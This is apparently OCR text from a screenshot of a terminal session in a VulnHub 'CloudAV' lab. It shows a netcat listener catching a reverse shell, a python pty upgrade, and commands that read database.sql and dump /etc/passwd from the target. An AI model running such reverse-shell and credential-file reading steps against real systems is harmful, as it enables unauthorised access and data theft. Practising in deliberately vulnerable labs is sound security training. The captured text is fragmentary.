 root@Debian: /home/my
File Actions Edit View Help
zsh: suspended nc -lnvp 521
(root㉿Debian)-[/home/myworld/vulnhub
# nc -lnvp 521
listening on [any] 521 ...
connect to [192.168.1.10] from (UNKNOWN)
SCAN SUMMARY
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 13.802 sec (0 m 13 s)
python -c "import pty;pty.spawn('/bin/ba
ls
cd ..
ls
whoami
cd cloudav_app
ls
cat database.sql
cat /etc/passed
cat /etc/passwd
root@Debian: /home/myworld/vulnhub
File Actions Edit View Help
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/u
sr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/
nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
clamav:x:111:113::/var/lib/clamav:/bin/false
scanner@cloudav:~/cloudav_app$